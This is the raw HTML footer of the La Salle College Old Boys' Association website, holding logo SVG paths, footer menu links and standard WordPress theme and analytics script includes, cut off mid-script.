d="M72.062,97.2a3.12,3.12,0,0,0,.3-.819c.187.042.175-.211.286-.288.171.446.019,1.477.532,1.47a6.542,6.542,0,0,1-.7.7c.149.1.222.268.383.364.153-.127.306-.272.459-.4.13.176.429.229.578.386-.394.161-.842.257-1.221.433.069.161.222.276.268.448a9.342,9.342,0,0,0,1.611-.674,4.4,4.4,0,0,0,1.6.08,2.456,2.456,0,0,0,.02-.547c-.349.011-.682.054-1.042.054.307-.33.819-.666.594-1.2-.666.043-1.352.3-1.964.31a7.494,7.494,0,0,1,1.906-.444c-.092-.608-.26-1.163-.356-1.768-.827.142-1.657.3-2.484.459.015-.038.038-.038.046-.057.777-.3,1.765-.329,2.607-.555a1.225,1.225,0,0,1-.1-.471c-.773.084-1.477.283-2.231.371a.749.749,0,0,0,.084-.287c-.184,0-.356.008-.54,0a4.132,4.132,0,0,1-.731,1.294,4.037,4.037,0,0,1,.371.279c-.176-.034-.344-.057-.5-.091a3.958,3.958,0,0,1-.842,1.431,2.142,2.142,0,0,0,.3.548,2.451,2.451,0,0,1,.3-.345,12.457,12.457,0,0,0,.39,1.734,3.083,3.083,0,0,1,.536-.107C72.406,98.715,72.211,97.98,72.062,97.2Zm2.944.6c-.046.188-.349.329-.51.463-.225-.042-.363-.149-.585-.2A9.118,9.118,0,0,1,75.006,97.8Zm-.031-1.1c-.536.035-1.083.238-1.566.226.035-.05-.007-.077-.007-.119.455-.191,1.037-.176,1.519-.333C74.994,96.517,74.979,96.609,74.975,96.7Zm-1.37-.559c.324.038,1.055-.38,1.255-.134C74.671,96.152,72.621,96.439,73.605,96.142Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M98.468,135.552h0c-.712.458,1.061,2.89,1.137,3.4a.672.672,0,0,0,1.229-.139c.313-2.05,5.324-2.4,7.193-3.679C105.194,130.7,98.235,135.355,98.468,135.552Zm1.8,1.756c-.163-.341-.42-.865-.544-1.133.889-.7,3.256-2.266,5.818-1.429C103.817,135.2,101.45,136.011,100.263,137.308Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M80.387,134.481c-1.642,1.767,5.379,1.115,7.507,4.8a.648.648,0,0,0,.665-.35c.067-.512,1.849-2.91,1.146-3.379C89.659,135.51,84.962,131.215,80.387,134.481Zm7.64,2.564-.127.263c-1.191-1.3-3.555-2.115-5.275-2.562,2.556-.829,4.927.721,5.824,1.424C88.341,136.389,88.19,136.705,88.027,137.045Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M93.817,160.815c3.21-4.759,4.04-16.132.05-22.364C90.647,143.241,89.9,154.593,93.817,160.815Zm.039-3.951c-1.778-4.271-1.45-10.88-.017-14.47C95.638,146.644,95.32,153.3,93.856,156.864Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.793,143.408c-3.649,4.227-1.767,12.862,4.343,13.824a6.988,6.988,0,0,0,.433-2.418c4.695,4.688,3.383-11.339-4.392-11.342Zm6.187,9.1a7.37,7.37,0,0,1-.186,1.74,6.7,6.7,0,0,1-.63-.59l-.051-.227L118.5,153a2.629,2.629,0,0,0-1.263,2.639c-3.761-1.378-4.942-6.456-3.4-9.894.642,1.593,1.582,3.681,2.786,4l.3-.776c-.912-.226-1.865-2.462-2.517-4.2C117.987,145.435,119.987,148.942,119.98,152.507Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.538,145.6c-1.477-6.462-9.766-8.221-14.63-8.742-3.973,8.06,4.7,18.362,13.48,16.562a19.677,19.677,0,0,0-1.061-7.1c.1,0,.214.014.323.018A1.914,1.914,0,0,0,137.538,145.6Zm-3.272-.376-.625.211A16.929,16.929,0,0,1,135.1,152.3c-6.953.67-13.521-6.781-11.531-13.54,1.236,1.905,5.953,9.123,9.2,9.33l.083-.831c-2.748-.159-7.426-7.179-8.589-9,4.049.591,10.24,2.245,11.818,6.868A5.2,5.2,0,0,0,134.266,145.227Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M67.933,162.37c-.452,1.526-1.247,2.776-1.614,4.352A31.269,31.269,0,0,0,69.37,167.8a4.725,4.725,0,0,0,.494-.866c-.8-.418-1.6-.585-2.305-.913a8.775,8.775,0,0,1,.58-1.165,13.094,13.094,0,0,0,1.779.592,7.26,7.26,0,0,1,.19-.81c-.589-.274-1.117-.334-1.742-.6a3.669,3.669,0,0,1,.483-.809c.737.284,1.586.421,2.33.692a2.854,2.854,0,0,0,.288-.72,14.146,14.146,0,0,0-3.454-.825Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.582,164.362a1.417,1.417,0,0,0-.89,2.487c.393.326.785.723.717,1.187-.555,1.086-1.576-.41-1.368-1.134a2.33,2.33,0,0,0-1.064.374c.671,4.148,5.971,1.49,2.266-1.52.146-.461.663-.5,1.047-.4.385.213.036.887.422,1.172C77.765,166.55,76.192,163.713,74.582,164.362Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.656,160.982,62.6,161c-.373,1.353-1.259,3-1.492,4.218C65.4,168.061,67.777,160.165,62.656,160.982Zm1.082,3.633a1.084,1.084,0,0,1-1.233.1,17.169,17.169,0,0,1,1.006-3.019C65.07,161.9,64.735,163.887,63.738,164.615Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M59.53,160.71l-.023.021c-.323,1.5-1.016,2.489-1.3,4.036a6.913,6.913,0,0,1,1,.191c.62-1.36,1.257-2.875,1.853-4.236A1.349,1.349,0,0,0,59.53,160.71Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M55.832,159.9c-.389.022-.784.047-1.149.037a35.771,35.771,0,0,0-1.533,4.085,4.342,4.342,0,0,1,.755.139c.247-.42.57-1.233.822-1.576a12.111,12.111,0,0,0,2.413.45,2.391,2.391,0,0,1,.225-.828,17.409,17.409,0,0,0-2.349-.5,7.261,7.261,0,0,1,.4-.942,16.447,16.447,0,0,0,2.722.143c.018-.312.022-.584.03-.877A6.344,6.344,0,0,0,55.832,159.9Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M46.144,165.25c-.161-.7.528-1.137.057-1.569-.968,0-.716,1.064-1.236,1.458-.49-.127-.785-.452-1.332-.455-1.181,1.232.523.842.9,1.695-.478.371-1.106.6-1.018,1.458,1.083.077,1.121-.818,1.979-.98.781.2.582,1.29,1.745,1.149.613-.861-.8-1.149-.715-2.067a8.994,8.994,0,0,0,1.4-.41c.034-.432.383-.558.027-.876C47.269,164.779,47.009,165.277,46.144,165.25Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M127.616,166.32c-.332-.206-.675-.419-.741-.741.515-.52.506-1.493.008-2.684a4.141,4.141,0,0,0-3.385.481c.38,1.571.342,3.676,1.472,4.783a.992.992,0,0,0,.673-.427c-.051-.635-.96-1.582.141-1.695.735.226,1.385,1.682,2.393,1.6C128.627,166.992,128.108,166.61,127.616,166.32Zm-1.334-1.476a1.37,1.37,0,0,1-1.262.649,2.644,2.644,0,0,1-.364-1.581,4.088,4.088,0,0,1,1.483-.269A1.174,1.174,0,0,1,126.282,164.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M122.862,167.333l-.036-.025a12.534,12.534,0,0,0-1.792.619,11.839,11.839,0,0,1-.512-1.458,3.483,3.483,0,0,0,1.884-.514c-.185-1.194-1.382-.186-2.163-.2a.944.944,0,0,1-.152-.513,3.821,3.821,0,0,1,2.314-.772,2.213,2.213,0,0,0-.834-.738c-3.833.631-2.26,3.536-1.088,5.308a7.679,7.679,0,0,0,2.9-1.021A1.232,1.232,0,0,0,122.862,167.333Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.539,165.458a2.789,2.789,0,0,0-3.265.748,25.942,25.942,0,0,0,1.617,4.469c.78-.116.538-1.194.589-1.836.635-.214,1.157-.488,1.773-.714A2.16,2.16,0,0,0,117.539,165.458Zm-.6,2.222a1.059,1.059,0,0,1-.874.263,3,3,0,0,1-.552-1.641,1.809,1.809,0,0,1,1.378-.156C117.024,166.668,117.223,167.344,116.943,167.68Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M129.95,161.235c-.153,1.763-2.2,4.5-.634,5.8a7.108,7.108,0,0,0,.718-1.675,13.981,13.981,0,0,1,1.676-.307,12.328,12.328,0,0,1,.982,1.184,1.179,1.179,0,0,0,.972-.347c-.31-.434-.595-.885-.9-1.373A9.358,9.358,0,0,0,129.95,161.235Zm.3,3.2a9.3,9.3,0,0,1,.028-1.594,2.961,2.961,0,0,1,.857,1.333A1.307,1.307,0,0,1,130.252,164.431Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.284,166.471c-3.016.3-1.824,5.456.718,5.439C115.694,172.053,114.383,165.713,111.284,166.471Zm1.258,4.373c-1.88.18-2.8-3.188-.609-3.277C112.608,168.055,113.883,169.979,112.542,170.844Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M142.232,169.445a1.66,1.66,0,0,0-.666,1.619.806.806,0,0,1,.536.226c.306-.555.36-1.416,1.026-1.558.589.471.919,1.157,2.059,1.24.153-1.182-1.087-1.232-1.531-1.9.184-.59,1.033-.413.919-1.328-.766-.777-.85.379-1.662.115,0-.563.084-1.206-.559-1.179-.559.313.353,1.247-.145,1.465-.567-.336-1.439-.393-1.4.456C141.022,169.151,142.1,168.821,142.232,169.445Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M89.883,176.381c-.652-2.489,2.483.2,2.582-1.633-.847-.472-3.308.411-2.559-1.382.647-.035,1.849.318,2.5.248a3.373,3.373,0,0,0,.255-.714c-1.183-.482-2.695-.22-3.97-.306a49.378,49.378,0,0,0-.013,4.992c1.62-.076,2.813.377,4.366.042a1.617,1.617,0,0,1,.165-.792,4.464,4.464,0,0,0-1.342-.134A4.618,4.618,0,0,1,89.883,176.381Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M94.372,173.272c.236.548,1.122.24,1.608.256.133,1.594.286,2.734.437,4.179,1.927-.189.523-3.156.915-4.275,1-.112,2.481.06,2.9-.851-.34-.017-.683-.038-1.028-.061C97.419,172.4,95.6,172.278,94.372,173.272Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M139.088,174.526c9.571.46,19.333-2.117,28.784-2.28l-.2-.651c-.761-2.347-3.139-4.389-3.79-6.882-7.5-2.254-16.142-.183-23.961-.355-.173-1.517-.582-2.8-.632-4.333-7.338-3.664-29.045,2.422-34.709,7.981-6.525,2.449-13.861,2.193-21.015.514a2.071,2.071,0,0,1-.067-1.136c-8.331-6.6-20.539-10.651-31.29-9.13-1.041.931-1.282,2.492-2.07,3.553-8.519.594-15.829-1.657-24.422,2.317-1.15,3.063-4.03,4.866-4.687,8.27a204.171,204.171,0,0,1,33.451-1.656c.938-1.18,1.2-2.984,2.173-4.055,8.14,2.338,14.614,4.062,21.372,7.42a16.368,16.368,0,0,1-1.482,3.374c10.028,4.386,25.457,5.07,34.53-.771a4.9,4.9,0,0,0-.733-2.283,137.2,137.2,0,0,1,22.1-5.492C133.563,173.584,133.983,174.793,139.088,174.526Zm0-.5h0Zm4.451-.049h0Zm11.808-9.837c.075,0,.15.005.225.006-.2,0-.4,0-.595,0C155.1,164.146,155.224,164.14,155.347,164.14Zm-22.417-4.861c.131,0,.26,0,.39.007-.151,0-.3-.006-.453-.006Zm-76.348-1.061c.243,0,.486.011.729.02-.434-.015-.869-.018-1.3,0C56.2,158.227,56.39,158.218,56.582,158.218Zm-18.4,3.992c.064,0,.128,0,.192,0l-.234,0ZM22.3,171.936q-.309,0-.623-.014c.359.016.709,0,1.059,0C22.593,171.921,22.451,171.936,22.3,171.936Zm22.489-1.623h0Zm8.1-.933c-10.278,1.026-19.908-1.171-30.048,1.952.777-2.419,3.647-4.011,4.038-6.228,8.084-2.568,14.661-2.178,23.086-2.105a4.375,4.375,0,0,1-.85,1.948C49.883,166.537,53.213,167.7,52.892,169.38Zm1.415-.809c-1.324-.743-2.132-1.941-3.238-2.875,1.485.2,3.337.065,4.486.563C55.134,167.021,54.7,167.771,54.307,168.571Zm11.14-.852a55.3,55.3,0,0,0-15.537-2.967,43.2,43.2,0,0,1,2.932-5.535c9.041-.824,23.23,2.577,29.329,9.237a54.024,54.024,0,0,0-3.276,4.6s0,.008.007.008h-.015v-.008C75.756,170.406,69.868,169.158,65.447,167.719Zm13.164,6.017a2.96,2.96,0,0,1-.413-.1,2.96,2.96,0,0,0,.413.1Zm15.521,6.7h-.019c.394,0,.786-.019,1.18-.029C94.906,180.421,94.52,180.44,94.132,180.44Zm-15.5-3.848c1.424-2.258,2.328-5,3.955-7.051a34.955,34.955,0,0,0,23.152-.37c1.11,2.286,2.3,4.525,3.575,6.676C100.519,181.08,87.922,180.225,78.636,176.592Zm30.554-3.235c-.919-1.99-2.266-3.617-3-5.765,9.713-4.119,21.186-9.481,31.733-6.748a53.561,53.561,0,0,1,1.064,6.186,85.574,85.574,0,0,0-20.157,3.522C115.077,171.646,112.543,172.489,109.19,173.357Zm23.511-4.972c-2.929.442-5.834,1-8.716,1.667,2.882-.662,5.787-1.225,8.716-1.667a4.549,4.549,0,0,1,.341.652A4.6,4.6,0,0,0,132.7,168.385Zm1.2-.008c1.324-.337,3.077-.264,4.363-.6a17.387,17.387,0,0,1-3.207,3.947C135.005,170.72,134.232,169.621,133.9,168.377Zm5.687-2.2c7.714-.511,15.47-2.108,23.167-.436,1.163,1.607,1.8,3.369,3.016,4.681.038.3.13.288.123.525-9.922.9-20.066,2.5-30.057,1.9C136.628,170.2,140.119,169.2,139.59,166.176Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M69.215,154.814a6.959,6.959,0,0,0,.433,2.418c6.111-.959,7.991-9.609,4.343-13.824l-.375.062C65.806,143.488,64.538,159.508,69.215,154.814Zm5.385-5.821a6.83,6.83,0,0,1-4.054,6.647A2.644,2.644,0,0,0,69.283,153l-.612.429c-.063.339-.111.284-.681.817-.851-3.95,1.217-8.733,5.391-9.474-.652,1.737-1.6,3.971-2.516,4.2l.3.776c1.2-.319,2.144-2.409,2.786-4A8.136,8.136,0,0,1,74.6,148.993Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M64.876,136.861c-4.863.521-13.154,2.282-14.63,8.742a2.144,2.144,0,0,0,2.211.719,19.67,19.67,0,0,0-1.061,7.1C60.175,155.219,68.847,144.924,64.876,136.861ZM52.2,145.111c-.166.008-.358.028-.505.02,1.578-4.623,7.768-6.276,11.816-6.868-1.174,1.835-5.841,8.837-8.587,9l.083.831c3.248-.206,7.967-7.426,9.2-9.33,1.99,6.76-4.58,14.211-11.531,13.54a16.936,16.936,0,0,1,1.461-6.863A4.1,4.1,0,0,0,52.2,145.111Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_82  wpb_column vc_column_container tdc-column td-pb-span6">
<div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_83 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_83" >

<div class="td-block-title-wrap"></div><div id=tdi_83 class="td_block_inner td-fix-index"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2393"><a href="https://www.lscoba.com/"><span class="td-blm-menu-item-txt">Home</span></a></li>
<li id="menu-item-2172" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2172"><a href="https://www.lscoba.com/about-lscoba-com/"><span class="td-blm-menu-item-txt">About LSCOBA.com</span></a></li>
<li id="menu-item-2168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2168"><a href="https://www.lscoba.com/terms-of-use/"><span class="td-blm-menu-item-txt">Terms of Use</span></a></li>
<li id="menu-item-2169" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2169"><a href="https://www.lscoba.com/privacy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-2171" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2171"><a href="https://www.lscoba.com/contact-us/"><span class="td-blm-menu-item-txt">Contact Us</span></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_84 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_84" >

<p class="tdm-descr">&copy; 1995 - 2024 La Salle College Old Boys' Association </p></div></div></div><div class="vc_column tdi_86  wpb_column vc_column_container tdc-column td-pb-span3">
<div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_87 tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >


<style>.tdi_88 .tdm-social-item i{font-size:20px;vertical-align:middle}.tdi_88 .tdm-social-item i.td-icon-linkedin,.tdi_88 .tdm-social-item i.td-icon-pinterest,.tdi_88 .tdm-social-item i.td-icon-blogger,.tdi_88 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_88 .tdm-social-item{width:20px;height:20px;margin:8px 16px 8px 0}.tdi_88 .tdm-social-item i{line-height:20px}.tdi_88 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_88 .tdm-social-item i,.tds-team-member2 .tdi_88.tds-social1 .tdm-social-item i{color:var(--accent-color)}.tdi_88 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_88.tds-social1 .tdm-social-item:hover i{color:rgba(255,255,255,0.7)}.tdi_88 .tdm-social-text{margin-left:2px;margin-right:0px;color:var(--accent-color)}.tdi_88 .tdm-social-item-wrap:hover .tdm-social-text{color:rgba(255,255,255,0.7)}@media (min-width:1019px) and (max-width:1140px){.tdi_88 .tdm-social-item i{font-size:18px;vertical-align:middle}.tdi_88 .tdm-social-item i.td-icon-linkedin,.tdi_88 .tdm-social-item i.td-icon-pinterest,.tdi_88 .tdm-social-item i.td-icon-blogger,.tdi_88 .tdm-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_88 .tdm-social-item{width:18px;height:18px}.tdi_88 .tdm-social-item i{line-height:18px}}@media (min-width:768px) and (max-width:1018px){.tdi_88 .tdm-social-item i{font-size:16px;vertical-align:middle}.tdi_88 .tdm-social-item i.td-icon-linkedin,.tdi_88 .tdm-social-item i.td-icon-pinterest,.tdi_88 .tdm-social-item i.td-icon-blogger,.tdi_88 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_88 .tdm-social-item{width:16px;height:16px}.tdi_88 .tdm-social-item i{line-height:16px}}@media (max-width:767px){.tdi_88 .tdm-social-item i{font-size:16px;vertical-align:middle}.tdi_88 .tdm-social-item i.td-icon-linkedin,.tdi_88 .tdm-social-item i.td-icon-pinterest,.tdi_88 .tdm-social-item i.td-icon-blogger,.tdi_88 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_88 .tdm-social-item{width:16px;height:16px}.tdi_88 .tdm-social-item i{line-height:16px}}</style><div class="tdm-social-wrapper tds-social1 tdi_88"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/lscoba"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/lscoba.hk"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    
</div><!--close td-outer-wrap-->


<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6 (rara)
        Deploy mode: deploy
        
        uid: 69691ab233009
    -->

    <script type="text/javascript" src="//www.lscoba.com/wp-content/plugins/connections/assets/vendor/picturefill/picturefill.min.js?ver=3.0.2" id="picturefill-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/js/dspdfvfw-main.js?ver=1.0.0" id="dspdfvfw-main-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/js/modaal.min.js?ver=1.0.0" id="modaal-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/display-pdf-viewer-for-wordpress-addon/assets/public/js/shuffle.js?ver=1.0.0" id="shuffle-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"201159719","post":"973","tz":"8","srv":"www.lscoba.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "201159719", "973" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.lscoba.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.lscoba.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=ca46607f0f63147990c8ac1f35d750e1" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.lscoba.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_1';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_1');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_4';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_4');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_36';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_36');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_39';
                tdbSearchItem.blockAtts = 